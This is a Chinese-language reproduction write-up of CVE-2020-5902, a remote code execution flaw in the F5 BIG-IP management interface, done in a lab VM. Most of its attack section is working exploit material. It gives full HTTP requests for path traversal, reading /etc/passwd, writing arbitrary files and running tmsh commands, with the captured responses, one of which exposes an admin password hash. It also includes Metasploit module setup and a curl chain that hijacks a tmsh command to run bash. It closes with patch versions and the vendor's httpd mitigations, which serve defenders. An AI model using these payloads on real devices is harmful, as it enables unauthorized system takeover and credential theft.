CVE-2020-5902:F5 BIG-IP 远程代码执行漏洞复现
简介
F5 BIG-IP 是美国F5公司一款集成流量管理、DNS、出入站规则、web应用防火墙、web网关、负载均衡等功能的应用交付平台。
漏洞概述
2020年7月1日,F5官方公布流量管理用户界面(TMUI)存在 前台远程执行代码(RCE)漏洞(CVE-2020-5902)。攻击者利用该漏洞,构造恶意请求,在未授权的情况下获得目标服务器的权限,实现远程代码执行。
未授权的远程攻击者通过向漏洞页面发送特制的请求包,可以造成任意 Java 代码执行。进而控制 F5 BIG-IP的全部功能,包括但不限于: 执行任意系统命令、开启/禁用服务、创建/删除服务器端文件等。该漏洞影响控制面板受影响,不影响数据面板。
影响版本
- BIG-IP 15.x: 15.1.0/15.0.0
- BIG-IP 14.x: 14.1.0 ~ 14.1.2
- BIG-IP 13.x: 13.1.0 ~ 13.1.3
- BIG-IP 12.x: 12.1.0 ~ 12.1.5
- BIG-IP 11.x: 11.6.1 ~ 11.6.5
环境搭建
在登录页面注册:https://www.f5.com.cn/trials/big-ip-virtual-edition
打开下载页面:https://downloads.f5.com/esd/ecc.sv?sw=BIG-IP&pro=big-ip_v15.x&ver=15.1.0&container=Virtual-Edition


使用vmware-workstation软件运行镜像文件
使用密码root/default登陆系统,第一次需要重置root密码,新密码为bigippass

配置网卡信息,输入config,配置ip地址

浏览器访问https://192.168.1.245,跳转如下图就说明好啦!
使用admin/bigippass登录

漏洞检测
Shodan批量扫描脚本
https://github.com/aqhmal/CVE-2020-5902-Scanner
Nmap扫描脚本
https://github.com/RootUp/PersonalStuff/blob/master/http-vuln-cve2020-5902.nse
poc:nmap --script http-vuln-cve2020-5902 -p443 192.168.1.245
漏洞复现
目录遍历
Payload
/tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/usr/local/www/
Request
GET /tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/usr/local/www/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=65ACC6C79B31335D71E4F432DB39EA50
Connection: close
Upgrade-Insecure-Requests: 1
Response
{
"dir": "tmui",
"children": [
{
"dir": "WEB-INF",
"children": [
{
"dir": "classes",
"children": [
{
"dir": "org",
"children": [
{
"dir": "apache",
"children": [
{
"dir": "jsp",
"children": [
{
"dir": "common",
"children": [
{
"file": "deleteconfirm_jsp.class"
............................
截图如下(复现失败,返回服务器内部错误500)

文件读取
Payload
/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
Request
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
Host: 192.168.1.245
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Response
HTTP/1.1 200 OK
Date: Fri, 10 Jul 2020 14:42:03 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=08827183860922C1DCF8A89BB46E7839; Path=/tmui; Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
Content-Length: 1916
Connection: close
{"output":"root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/bin/false
support:x:0:0:support:/root:/bin/bash
f5emsvr:x:975:975:F5 EM Service Account:/root:/bin/false
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
polkitd:x:27:27:User for polkitd:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/local/pgsql/data:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/:/sbin/nologin
sdm:x:191:996:sdmuser:/var/sdm:/bin/false
named:x:25:25:Named:/var/named:/bin/false
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin
syscheck:x:199:10::/:/sbin/nologin
mysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin
restnoded:x:198:198::/:/sbin/nologin
"}
漏洞截图如下


文件上传
Payload
/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp
POST: fileName=/tmp/1.txt&content=CVE-2020-5902
Request
POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
Host: 192.168.1.245
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=472D937EAA86CEF84A8C1C5C6C5EEDBD;
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
fileName=/tmp/1.txt&content=CVE-2020-5902
Response
HTTP/1.1 200 OK
Date: Fri, 10 Jul 2020 15:54:30 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
Content-Length: 4
Connection: close
截图如下

读取上传文件
Request
GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/1.txt HTTP/1.1
Host: 192.168.1.245
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=472D937EAA86CEF84A8C1C5C6C5EEDBD;
X-Forwarded-For: 8.8.8.8
Connection: close
Response
HTTP/1.1 200 OK
Date: Fri, 10 Jul 2020 15:57:50 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
Content-Length: 32
Connection: close
{"output":"CVE-2020-5902
"}
文件上传成功,截图如下

命令执行(RCE)
Payload
/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin
list auth user 查看所有用户
list auth user admin 查看管理员账户
Request
GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin HTTP/1.1
Host: 192.168.1.245
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Response
HTTP/1.1 200 OK
Date: Fri, 10 Jul 2020 15:47:16 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=238233448C2CEE035A5902915FF0D73B; Path=/tmui; Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
Content-Length: 341
Connection: close
{"error":"","output":"auth user admin {
description "Admin User"
encrypted-password $6$iae1LEWL$UHp47yM0TDm9ly5xMwixyNu8TTYNcFLrEplrdqiZ82eMzX3ISbjY3VEYIAmuT/EK7ybt2GN..pyvZpBehnLI31
partition Common
partition-access {
all-partitions {
role admin
}
}
shell none
}
"}
漏洞截图如下
PS:执行返回500错误的时候多执行几次即可成功
使用github python脚本工具执行命令
https://github.com/jas502n/CVE-2020-5902
修改目标地址

运行python脚本

MSF
MSF f5_bigip_tmui_rce 漏洞利用脚本
https://github.com/rapid7/metasploit-framework/blob/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb
msf use
wget -P /usr/share/metasploit-framework/modules/exploits/linux/http/ https://raw.githubusercontent.com/rapid7/metasploit-framework/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb
reload_all
exploit/linux/http/f5_bigip_tmui_rce 2020-06-30 excellent Yes F5 BIG-IP TMUI Directory Traversal and File Upload RCE
╭─root@kali ~
╰─# msfconsole
, ,
/
((__---,,,---__))
(_) O O (_)_________
_ / |
o_o M S F |
_____ | *
||| WW|||
||| |||
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2007 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > reload_all
[*] Reloading modules from all module paths...
.;lxO0KXXXK0Oxl:.
,o0WMMMMMMMMMMMMMMMMMMKd,
'xNMMMMMMMMMMMMMMMMMMMMMMMMMWx,
:KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:
.KMMMMMMMMMMMMMMMWNNNWMMMMMMMMMMMMMMMX,
lWMMMMMMMMMMMXd:.. ..;dKMMMMMMMMMMMMo
xMMMMMMMMMMWd. .oNMMMMMMMMMMk
oMMMMMMMMMMx. dMMMMMMMMMMx
.WMMMMMMMMM: :MMMMMMMMMM,
xMMMMMMMMMo lMMMMMMMMMO
NMMMMMMMMW ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW. ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd ,0MMMMMMMMMMK;
.WMMMMMMMMMc 'OMMMMMM0,
lMMMMMMMMMMk. .kMMO'
dMMMMMMMMMMWd' ..
cWMMMMMMMMMMMNxc'. ##########
.0MMMMMMMMMMMMMMMMWc #+# #+#
;0MMMMMMMMMMMMMMMo. +:+
.dNMMMMMMMMMMMMo +#++:++#+
'oOWMMMMMMMMo +:+
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2007 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will use this environment again
msf5 > search f5_bigip
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/f5_bigip_apm_max_sessions normal No F5 BigIP Access Policy Manager Session Exhaustion Denial of Service
1 auxiliary/gather/f5_bigip_cookie_disclosure normal No F5 BigIP Backend Cookie Disclosure
2 auxiliary/scanner/http/f5_bigip_virtual_server normal No F5 BigIP HTTP Virtual Server Scanner
3 exploit/linux/ssh/f5_bigip_known_privkey 2012-06-11 excellent No F5 BIG-IP SSH Private Key Exposure
4 exploit/linux/http/f5_bigip_tmui_rce 2020-06-30 excellent Yes F5 BIG-IP TMUI Directory Traversal and File Upload RCE
msf5 >
执行tmsh命令
tmshCmd.jsp + fileSave.jsp = Linux RCE
1. tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
2. fileSave.jsp?fileName=/tmp/cmd&content=id
3. tmshCmd.jsp?command=list+/tmp/cmd
4. tmshCmd.jsp?command=delete+cli+alias+private+list
- 修改alias劫持list命令为bash
curl -k "https://example.com/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash"
- 写入bash文件
curl -k "https://example.com/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/test&content=id"
- 执行bash文件
curl -k "https://example.com/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/test"
- 还原list命令
curl -k "https://example.com/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list"
修复方案
通用修补建议:
升级到以下版本
- BIG-IP 15.x: 15.1.0.4
- BIG-IP 14.x: 14.1.2.6
- BIG-IP 13.x: 13.1.3.4
- BIG-IP 12.x: 12.1.5.2
- BIG-IP 11.x: 11.6.5.2
临时修补建议:
官方建议可以通过以下步骤临时缓解影响
- 使用以下命令登录对应系统
tmsh
- 编辑
httpd组件的配置文件
edit /sys httpd all-properties
- 文件内容如下
include '
<LocationMatch ".*..;.*">
Redirect 404 /
</LocationMatch>
'
2020年07月11日,F5官方更新了漏洞缓解措施,之前的缓解措施可以仍可被绕过。本次更新,官方更新了针对攻击者利用hsqldb利用链,通过构造恶意请求,绕过官方发布的禁止请求中包含;的漏洞缓解方案,缓解措施更新如下:
编辑httpd组件的配置文件内容为:
include '
<LocationMatch ";">
Redirect 404 /
</LocationMatch>
<LocationMatch "hsqldb">
Redirect 404 /
</LocationMatch>
'
- 按照如下操作保存文件
按下 ESC 并依次输入
:wq
- 执行命令刷新配置文件
save /sys config
- 重启 httpd 服务
restart sys service httpd
建议同时禁止外部IP对于TMUI的访问,或只允许管理人员在安全网络环境下访问来缓解漏洞